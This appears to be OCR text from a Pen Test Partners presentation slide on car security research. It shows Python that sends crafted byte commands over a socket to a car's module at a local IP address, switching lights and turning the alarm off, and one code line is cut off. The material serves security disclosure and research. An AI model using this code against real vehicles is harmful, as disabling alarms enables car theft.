 Making it easy
Manufacturers argue that the skills are difficult to acquire
Huge criminal resource already applied to car security
Once scripted / automated, theft is easy
...
>>> def sendit(payload):
... c=crc(payload)
... s=socket.socket(socket.AF_INET,
... s.connect(("192.168.8.46",8080))
... s.send(payload+c)
... s.close()
... time.sleep(10)
...
>>>
>>> alarmoff()
def lightson():
sendit(onecmd(10,1))
def lightsoff():
sendit(onecmd(10,2))
def alarmon():
sendit(carsetting(23,1))
def alarmoff():
sendit(carsetting(23,0))
def onecmd(a,b):
base=b'\xf6\x04\x00'
base+=chr(a)
base+=chr(b)
return base
def carsetting(fuc_id,value):
base=b'\xf6\x05\x00\x0f'
base+=chr(fuc_id)
base+=chr(value)
return base
PEN TEST PARTNERS